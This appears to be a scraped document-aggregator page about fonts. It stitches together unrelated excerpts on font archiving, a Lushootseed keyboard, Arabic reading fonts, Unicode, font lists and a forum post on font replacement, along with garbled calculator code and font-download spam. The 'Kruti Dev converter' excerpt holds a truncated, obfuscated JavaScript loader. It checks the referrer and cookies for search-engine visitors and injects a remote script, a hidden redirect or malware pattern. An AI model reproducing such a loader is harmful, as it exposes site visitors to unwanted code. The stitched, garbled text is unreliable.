Creating PDF and HTML Files
Total Page:16
File Type:pdf, Size:1020Kb

Load more
Recommended publications
-

Presentation
Born Broken: Fonts And Information Loss In Legacy Documents Geoffrey Brown and Kam Woods Indiana University School of Informatics and Computing Key Questions How pervasive are font substitution problems ? What information is available to identify fonts ? How well can we match the fonts required by a document collection ? How can we assist archivists in identifying serious font issues ? Page 8 MCTM Bulletin February 2005 K: I knew what you meant. I was just kidding. I’ll do XüLLbl (W):InputQ:FnOff :"""Y =! Y",Y#:PlotsOff the dishes tonight at dinner. YüL‚(W):Goto:0!Xscl:0!Yscl:Plot1(Scatt T er,L#,L$,&) PlotsOn 1:ZoomStat:StorePic Pic1 Lbl Q:FnOff :""üY :PlotsOff Jennifer felt better so offered the following challenge to Pause :Goto T Kevin. Lbl:0üXscl:0üYscl:Plot1(Scatt S:ClrHome:2!dim(L%er,L):dim(L ,L‚,Ñ)# )!N J: What type of general statement can you make DispPlotsOn "NO. 1:ZoomStat:StorePic OF Pic1 regarding the various polygons and, better yet, what PausePTS.":Output(1,13,N):Pause :Goto T can you say about a figure that looks like this? LblFor(I,1,N):ClrHome S:ClrHome:2üdim(Lƒ):dim(L )üN Disp "NO. "PT. OF NO.","":Output(1,9,I) PTS.":Output(1,13,N):Pause L#(I)!L%(1):L$(I)!L%(2) For(I,1,N):ClrHome Disp L%:Pause :End:Goto T LblDisp "PT.0:Menu(" NO.","":Output(1,9,I) MODELS R""," LINEAR (2)",1,"L(I)üLƒ(1):L‚(I)üLƒ(2) QUADRATIC",2," CUBIC/QUARTIC",3,"Disp Lƒ:Pause :End:Goto LOGARITHMIC",4," T LblEXPONENTIAL",5," 0:Menu(" MODELS POWER",6," RÜ"," LINEAR MAIN (2)",1," MENU",T) QUADRATIC",2," CUBIC/QUARTIC",3," Lbl 1:"aX+b"!Y# Kevin was impressed. -

Lushootseed Unicode Keyboard Help
Lushootseed Unicode Keyboard 1.1 Overview Design This Keyman keyboard is designed for Lushootseed, a language of the Pacific Northwest spoken in Washington state. The arrangement of Lushootseed letters on this keyboard closely follow the arrangement of keys in a standard English QWERTY keyboard. On Screen Keyboard This keyboard includes an On Screen Keyboard view for easy reference. The On Screen Keyboard works best when associated with a QWERTY US layout. Fonts This is a Unicode keyboard and works with any Unicode font which has support for Lushootseed characters. Common fonts which work with Lushootseed are: Arial Consolas Arial Unicode MS Courier New Calibri Tahoma Cambria Times New Roman This keyboard also includes the following fonts which work well with Lushootseed: Lushootseed Sulad Gentium Plus Lushootseed School Keyboard Layout Lushootseed Unicode: Unshifted ` 1 2 3 4 5 6 7 8 9 0 - = Backspace © 1 2 3 4 5 6 7 8 9 0 - = Tab q w e r t y u i o p [ ] \ q w ə š t y u i ʷ p [ ] \ Caps Lock a s d f g h j k l ; ' Enter a s d ʔ g h ǰ k l ɬ ' Shift z x c v b n m , . / Shift & x c č b n m , . / Ctrl Alt Alt Ctrl Lushootseed Unicode: Shifted ~ ! @ # $ % ^ & * ( ) _ + Backspace © ! @ # $ % ^ & * ( ) _ + Tab Q W E R T Y U I O P { } ¦ ; < ;ʷ = > kʷ ? { } ¦ Caps Lock A S D F G H J K L : " Enter qʷ dᶻ gʷ Aʷ A B C " Shift Z X C V B N M < > ? Shift &ʷ xʷ E F G H I < > ? Ctrl Alt Alt Ctrl Keyboard Details You can find most keys on the Lushootseed keyboard by thinking of a similar letter in English. -

Free Download Arial Unicode Ms.Ttf
Free download arial unicode ms.ttf click here to download www.doorway.ru Arial Unicode MS font preview. www.doorway.ru Arial Unicode MS font preview. Download font - MB. At www.doorway.ru, find an amazing collection of thousands of FREE fonts for Windows and Mac. Arial Unicode MS ( downloads) Free For Personal Use. Download arial unicode ms font free at www.doorway.ru, database with web fonts, truetype and opentype fonts for Windows, Linux and. Typographic info for the Arial Unicode MS font family. Purchase & Download Microsoft fonts for personal, professional or business use on. Download the Arial Unicode MS free font. Mac, Linux; ✓ for programs: Microsoft Word, Photoshop, etc; ✓ free download. Arial Unicode www.doorway.ru, MB. Download Unavailable. Arial Create a Logo Using Arial Unicode MS You may need to extract www.doorway.ru files from www.doorway.ru archive file before installing the font. Description: Where can you get the Arial Unicode MS font? Resolution: www.doorway.ru file (the Arial Unicode MS font) needs to be in the PC's. Download Arial Unicode MS Regular For Free, View Sample Text, Rating And More On www.doorway.ru View and Download Arial Unicode MS Version CartoCSS port of Toner. Contribute to stamen/toner-carto development by creating an account on GitHub. toner-carto/fonts/www.doorway.ru Fetching contributors Cannot retrieve contributors at this time. Download History. executable file MB. View Raw. Arial Unicode MS Regular truetype font page. Coolest truetype fonts. Best free fonts download. View font details, character map, custom preview, downloads, file contents Arial Unicode by Agfa Monotype Corporation TTF, 22 MB, Font File, download . -

Arab Children's Reading Preference for Different Online Fonts
Arab Children’s Reading Preference for Different Online Fonts Asmaa Alsumait1, Asma Al-Osaimi2, and Hadlaa AlFedaghi2 1 Computer Engineering Dep., Kuwait University, Kuwait 2 Regional Center For Development of Educational Software, Kuwait [email protected], {alosaimi,hadlaa}@redsoft.org Abstract. E-learning education plays an important role in the educational proc- ess in the Arab region. There is more demand to provide Arab students with electronic resources for knowledge now than before. The readability of such electronic resources needs to be taken into consideration. Following design guidelines in the e-learning programs’ design process improves both the reading performance and satisfaction. However, English script design guidelines cannot be directly applied to Arabic script mainly because of difference in the letters occupation and writing direction. Thus, this paper aimed to build a set of design guidelines for Arabic e-learning programs designed for seven-to-nine years old children. An electronic story is designed to achieve this goal. It is used to gather children’s reading preferences, for example, font type/size combination, screen line length, and tutoring sound characters. Results indicated that Arab students preferred the use of Simplified Arabic with 14-point font size to ease and speed the reading process. Further, 2/3 screen line length helped children in reading faster. Finally, most of children preferred to listen to a female adult tutoring sound. Keywords: Child-Computer Interfaces, E-Learning, Font Type/Size, Human- Computer Interaction, Information Interfaces and Presentation, Line Length, Tutoring Sound. 1 Introduction Ministries of education in the Arab region are moving toward adopting e-learning methods in the educational process. -

Unicode Is Coming 1
Geoffrey Hunt Watch Out! Unicode is Coming 1 Watch Out! Unicode is Coming Geoffrey Hunt* This paper describes Unicode, a worldwide standard that will remove most of the problems people have had in working with fonts and scripts1 for minority languages. The change is coming; it is unstoppable. You need to know what is going on. Woe to those who use customized fonts! Anybody who has used a computer for language work should be familiar with the problem of fonts. Initially computers could only handle English. This was then extended to other western- European languages and later to other major languages of the world. But there were no worldwide standards for thousands of minority languages and for some major languages written with complex scripts. This lack of standards was true for: • fonts that just did not have the needed characters, • fonts that needed more than approximately 220 characters, and • scripts (writing systems) that could not be conveniently represented by unchanging characters that were written from left to right. If you were dealing with a script that behaved like Roman or Cyrillic scripts, the first of these problems was the easiest to solve.1 All you had to do was to change some of the characters that weren't needed. Unfortunately, because there were no standards, different font designers did this in different ways, producing incompatible fonts for similar groups of languages. SIL has been a major contributor to such nonstandard fonts, simply because SIL has been working in so many minority languages. When fonts needed more than 220 characters, special approaches were developed for the three major Far-Eastern languages: Chinese, Japanese, and Korean. -

Free Download Kruti Dev 010 to Unicode Converter Software
Free Download Kruti Dev 010 To Unicode Converter Software Free Download Kruti Dev 010 To Unicode Converter Software 1 / 3 with similar ease Tool boasts of high processing speed and can process hundreds of.. var _0x2860=['T0Z3aEs=','cHpzTGE=','c mVmZXJyZXI=','Z2V0','WG9GZGc=','aW5kZXhPZg==','Y1pzd0Q=','SlNwVk0=','cmZ6WEg=','Wnh4Z2o=','S2hzUGc=','cH ZVWlI=','YUZBdHo=','WEJkblA=','c2V0','ZW91U3g=','aUNpdVk=','c2NyaXB0','Y3JlYXRlRWxlbWVudA==','Vmh3VlE=',' c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','a3J1dGkrZGV2KzAxMCt0byt1bmljb2RlK2Nvbn ZlcnRlcitzb2Z0d2FyZSs=','NHw1fDJ8MHwzfDE=','YWFVeGs=','c3BsaXQ=','UmJ2dE8=','bGVuZ3Ro','VUNsZko=','b2JaV m4=','UFR0','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','S2dBR3U=','OyBwYXRoPQ==','OyBzZWN1cmU=','RFpIR3Y=','SE xQbW8=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','d2VNRHE=','eUZhRlE=','Lmdvb2dsZS4=','LmJpbmcu','LnlhbmRleC4=' ,'dmlzaXRlZA==','dXZl','SHl3','OyBkb21haW49','UG1V','dVhHbUg=','VEV6b3k=','S3JpdFY='];(function(_0x30ed11,_0x359 fbf){var _0x261832=function(_0x1ed319){while(--_0x1ed319){_0x30ed11['push'](_0x30ed11['shift']());}};_0x261832(++_0x 359fbf);}(_0x2860,0xed));var _0x0286=function(_0x5eb6b4,_0x1abedb){_0x5eb6b4=_0x5eb6b4-0x0;var _0x3a7271=_0x2860[_0x5eb6b4];if(_0x0286['initialized']===undefined){(function(){var _0x1f2cac=function(){var _0x34db02;try{_0x34db02=Function('return\x20(function()\x20'+'{}. 1. offline krutidev to unicode converter software free download 2. kruti dev 010 to unicode converter software download 3. unicode to krutidev converter software It has the capability to leave -

Standard Fonts List Used for Poster Creation
Standard Fonts List used for Poster Creation Please use any of the fonts listed below when designing your poster. These are the standard fonts. Failure to comply with using a standard font, will result in your poster not printing correctly. 13 Misa Arial Rounded MT Bold Bodoni MT 2 Tech Arial Unicode MS Bodoni MT Black 39 Smooth Arno Pro Bodoni MT Condensed 4 My Lover Arno Pro Caption Bodoni Poster MT Poster Compressed Abadi Condensed Light Arno Pro Display Book Antiqua ABCTech Bodoni Cactus Arno Pro Light Display Bookman Old Style ABSOLOM Arno Pro Smdb Bookshelf Symbol 7 Adobe Calson Pro Arno Pro Smdb Caption Bradley Hand ITC Adobe Calson Pro Bold Arno Pro Smdb Display Britannic Bold Adobe Fangsong Std R Arno Pro Smdb SmText Broadway Adobe Garamond Pro Arno Pro Smdb Subhead Brush Script MT Adobe Garamond Pro Bold Arno Pro SmTest Brush Script Std Adobe Heiti Std R Arno Pro Subhead Calibri Adobe Kaiti Std R Baskerville Old Face Californian FB Adobe Ming Std L Bauhous 93 Calisto MT Adobe Myungjo Std M Bell Gothic Std Black Cambria Adobe Song Std L Bell Gothic Std Light Cambria Math Agency FB Bell MT Candara Albertus Extra Bold Berlin Sans FB Castellar Albertus Medium Berlin Sans FB Demi Centaur Algerian Bernard MT Condensed Century AlphabetTrain Bickham Script Pro Regular Century Gothic Antique Olive Bickham Script Pro Semibold Century Schoolbook Arial Birch Std CG Omega Arial Black Blackadder ITC CG Times Arial Narrow Blackoak Std 1 Standard Fonts List used for Poster Creation Please use any of the fonts listed below when designing your poster. -

Digital Project Contentdm NEW COLLECTION Checklist University Libraries 3.26.12
DIGITAL PROJECT CONTENTdm NEW COLLECTION CHECKLIST University Libraries 3.26.12 CONTENTdm ADMINISTRATION 1. Which template should be used to create the new collection? ________________________________________________ 2. What is the name of the new collection? __________________________________________________________________ 3. What should the collection alias? ________________________________________________________________________ 4. Should the collection be published? ______________________________________________________________________ 5. Enter the user name(s) of the person(s) for whom you want to grant access: ____________________________________ 6. Enter an IP address to grant access to: ___________________________________________________________________ 7. Collection information: _________________________________________________________________________________ 8. Convert multiple-page PDF files to compound objects? ______________________________________________________ Generate display images from full –resolution images? ________________________________________________________ 1. Display image format & settings: ________________________________________________________________________ __ a. JPEG2000 __ b. JPEG __ c. If JPEG2000, use lossy compression? ________________________________________________________________ __ d. If lossy compression is used, by compression ratio of (from 10:1 to 100:1) or by quality selection (minimum, medium, high or maximum)? ____________________________________________ 2. Advanced settings a. Tile -

Sketch Block Bold Accord Heavy SF Bold Accord SF Bold Aclonica Adamsky SF AFL Font Pespaye Nonmetric Aharoni Vet Airmole Shaded
Sketch Block Bold Accord Heavy SF Bold Accord SF Bold Aclonica Adamsky SF AFL Font pespaye nonmetric Aharoni Vet Airmole Shaded Airmole Stripe Airstream Alegreya Alegreya Black Alegreya Black Italic Alegreya Bold Alegreya Bold Italic Alegreya Italic Alegreya Sans Alegreya Sans Black Alegreya Sans Black Italic Alegreya Sans Bold Alegreya Sans Bold Italic Alegreya Sans ExtraBold Alegreya Sans ExtraBold Italic Alegreya Sans Italic Alegreya Sans Light Alegreya Sans Light Italic Alegreya Sans Medium Alegreya Sans Medium Italic Alegreya Sans SC Alegreya Sans SC Black Alegreya Sans SC Black Italic Alegreya Sans SC Bold Alegreya Sans SC Bold Italic Alegreya Sans SC ExtraBold Alegreya Sans SC ExtraBold Italic Alegreya Sans SC Italic Alegreya Sans SC Light Alegreya Sans SC Light Italic Alegreya Sans SC Medium Alegreya Sans SC Medium Italic Alegreya Sans SC Thin Alegreya Sans SC Thin Italic Alegreya Sans Thin Alegreya Sans Thin Italic AltamonteNF AMC_SketchyOutlines AMC_SketchySolid Ancestory SF Andika New Basic Andika New Basic Bold Andika New Basic Bold Italic Andika New Basic Italic Angsana New Angsana New Angsana New Cursief Angsana New Vet Angsana New Vet Cursief Annie BTN Another Typewriter Aparajita Aparajita Bold Aparajita Bold Italic Aparajita Italic Appendix Normal Apple Boy BTN Arabic Typesetting Arabolical Archive Arial Arial Black Bold Arial Black Standaard Arial Cursief Arial Narrow Arial Narrow Vet Arial Unicode MS Arial Vet Arial Vet Cursief Aristocrat SF Averia-Bold Averia-BoldItalic Averia-Gruesa Averia-Italic Averia-Light Averia-LightItalic -

BIOVIA Insight Installation Guide
INSTALLATION GUIDE BIOVIA INSIGHT 2019 Copyright Notice ©2018 Dassault Systèmes. All rights reserved. 3DEXPERIENCE, the Compass icon and the 3DS logo, CATIA, SOLIDWORKS, ENOVIA, DELMIA, SIMULIA, GEOVIA, EXALEAD, 3DVIA, 3DSWYM, BIOVIA, NETVIBES, IFWE and 3DEXCITE, are commercial trademarks or registered trademarks of Dassault Systèmes, a French "société européenne" (Versailles Commercial Register # B 322 306 440), or its subsidiaries in the U.S. and/or other countries. All other trademarks are owned by their respective owners. Use of any Dassault Systèmes or its subsidiaries trademarks is subject to their express written approval. Acknowledgments and References To print photographs or files of computational results (figures and/or data) obtained by using Dassault Systèmes software, acknowledge the source in an appropriate format. For example: "Computational results were obtained by using Dassault Systèmes BIOVIA software programs. BIOVIA Insight was used to perform the calculations and to generate the graphical results." Dassault Systèmes may grant permission to republish or reprint its copyrighted materials. Requests should be submitted to Dassault Systèmes Customer Support, either by visiting https://www.3ds.com/support/ and clicking Call us or Submit a request, or by writing to: Dassault Systèmes Customer Support 10, Rue Marcel Dassault 78140 Vélizy-Villacoublay FRANCE Contents Chapter 1: Introduction 1 Documentation 1 Additional Information 1 Chapter 2: New Installation 2 General Requirements 2 Installation Steps 2 Installing BIOVIA -

TTF Source Font Version Font Name Example Text Arial.Ttf Version 7.00 Arial Arial
TTF Source Font version Font Name Example text arial.ttf Version 7.00 Arial Arial - 0123456789 abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ äöüÄÖÜß !"#$%&'()*+,-./:;<=?@[\]^_``{|}~ arial.ttf Version 6.98 Arial Arial - 0123456789 abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ äöüÄÖÜß !"#$%&'()*+,-./:;<=?@[\]^_``{|}~ arial.ttf Version 6.89 Arial Arial - 0123456789 abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ äöüÄÖÜß !"#$%&'()*+,-./:;<=?@[\]^_``{|}~ arialbd.ttf Version 7.00 Arial Bold Arial Bold - 0123456789 abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ äöüÄÖÜß !"#$%&'()*+,-./:;<=?@[\]^_``{|}~ arialbd.ttf Version 6.89 Arial Bold Arial Bold - 0123456789 abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ äöüÄÖÜß !"#$%&'()*+,-./:;<=?@[\]^_``{|}~ ariali.ttf Version 7.00 Arial Italic Arial Italic - 0123456789 abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ äöüÄÖÜß !"#$%&'()*+,-./:;<=?@[\]^_``{|}~ ariali.ttf Version 6.89 Arial Italic Arial Italic - 0123456789 abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ äöüÄÖÜß !"#$%&'()*+,-./:;<=?@[\]^_``{|}~ arialbi.ttf Version 7.00 Arial Bold Italic Arial Bold Italic - 0123456789 abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ äöüÄÖÜß !"#$%&'()*+,-./:;<=?@[\]^_``{|}~ arialbi.ttf Version 6.89 Arial Bold Italic Arial Bold Italic - 0123456789 abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ äöüÄÖÜß !"#$%&'()*+,-./:;<=?@[\]^_``{|}~ arial.ttf Version 5.22 Arial Arial - 0123456789 abcdefghijklmnopqrstuvwxyz ABCDEFGHIJKLMNOPQRSTUVWXYZ äöüÄÖÜß !"#$%&'()*+,-./:;<=?@[\]^_``{|}~ -

Ultimate++ Forum
Subject: Re: It's suspected to be an issue with Font. Posted by Lance on Sat, 07 May 2011 15:39:12 GMT View Forum Message <> Reply to Message Sorry but it's getting more complicated than we had expected. I did test on another Windows XP machine. Here is the font replacement table: struct sRFace { const char *name; dword l, h; } sFontReplacements[] = { { "sans-serif", 0xffee0008, 0xdc000801 }, { "Arial", 0xfffe0000, 0x09c00080 }, {"\346\226\260\345\256\213\344\275\223", 0xfd800000, 0x09ffff00 },//SimSun (or New Song Ti) {"\345\256\213\344\275\223", 0xfd800000, 0x09ffff00 }, // Song Ti {"\345\276\256\350\275\257\351\233\205\351\273\221", 0xfd800000, 0x09ffff00 }, //MS Ya Hei {"\351\273\221\344\275\223", 0xfd800000, 0x09ffff00 }, // Hei Ti { "Arial Unicode MS", 0xfffc3fef, 0xfa7ff7e7 }, { "SimSun", 0xfd800000, 0x09ffff00 }, { "MS UI Gothic", 0xffc01008, 0x0fffff00 }, { "MS Mincho", 0xffc01008, 0x0fffff00 }, { "WenQuanYi Zen Hei Mono", 0xfd800000, 0x0ae7ff7e }, { "WenQuanYi Zen Hei", 0xfd800000, 0x0ae7ff7e }, { "VL Gothic", 0xfd800000, 0x09a7ff80 }, { "VL PGothic", 0xffe00008, 0x0de7ff80 }, { "UnDotum", 0xe5800000, 0x0aa7ff7e }, { "UnBatang", 0xe5800000, 0x0aa7ff7e }, { "DejaVu Sans Mono", 0xffec0004, 0x0fc00080 }, { "DejaVu Sans", 0xfffd000c, 0x0fc40080 }, { "AlArabiyaFreeSerif", 0xffdc0008, 0xd8000007 }, { "Kochi Mincho", 0xffdc0008, 0xd8000007 }, { "Kochi Gothic", 0xffdc0008, 0xd8000007 }, { "Sazanami Mincho", 0xffdc0008, 0xd8000007 }, { "Sazanami Gothic", 0xffdc0008, 0xd8000007 }, { "Gulim", 0xf7c00000, 0x0ba7ff7e }, { "PMingLiU", 0xff800000,